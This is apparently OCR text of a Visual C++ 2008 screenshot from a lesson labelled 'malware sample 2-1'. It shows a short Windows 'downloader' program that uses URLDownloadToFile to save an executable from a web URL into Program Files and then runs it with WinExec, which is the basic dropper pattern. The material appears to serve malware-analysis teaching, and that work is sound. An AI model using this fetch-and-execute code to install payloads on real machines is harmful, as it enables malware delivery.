 downloader - Visual C++ 2008 Express Edition
File Edit View Project Build Debug Tools Window Help
Release Win32 recv
Solution Explorer - Solution '...
main.cpp* Conversion Report
(Global Scope) main()
Solution 'downloader' (1 project)
downloader
header
source
main.cpp
resource
#include <windows.h>
#pragma comment(lib, "urlmon.lib")
int main()
{
LoadLibrary(L"urlmon.dll");
HRESULT hResult = URLDownloadToFile(
0,
L"http://app.pc.kakao.com/talk/win32/KakaoTalk_Setup.exe",
L"c:\\Program Files\\a.exe", 0,0);
WinExec("c:\\Program Files\\a.exe", SW_SHOW);
return 0;
}
Database Explorer
Soluti... Class ... Prope...
Output
Show output from:
Code Definition Window Call Browser Output
Item(s) Saved Ln 5 Col 11 Ch 11 INS
start malware smaple 2-1 downloader downloader - Visual C... 7:40 AM